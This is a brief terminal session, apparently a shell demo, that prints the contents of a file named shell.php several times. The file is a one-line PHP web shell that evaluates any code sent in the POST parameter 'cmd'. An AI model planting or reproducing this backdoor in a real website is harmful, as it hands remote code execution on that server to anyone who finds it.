 GlarcydeMacBook-Pro:Sites glarcy$ ls | cat shell.php
<?php
@eval($_POST['cmd']);
?>
GlarcydeMacBook-Pro:Sites glarcy$ cat shell.php & cat shell.php
[1] 64434
<?php
@eval($_POST['cmd']);
?>
<?php
@eval($_POST['cmd']);
?>
[1]+  Done                    cat shell.php
GlarcydeMacBook-Pro:Sites glarcy$